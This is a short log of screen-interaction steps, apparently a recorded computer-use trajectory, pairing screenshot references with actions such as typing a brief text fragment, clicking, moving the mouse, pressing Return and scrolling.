
{"action": "type", "text": "0 -wrf -"}

{"action": "left_click", "coordinate": [348, 183]}

{"action": "mouse_move", "coordinate": [933, 326]}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [729, 429]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
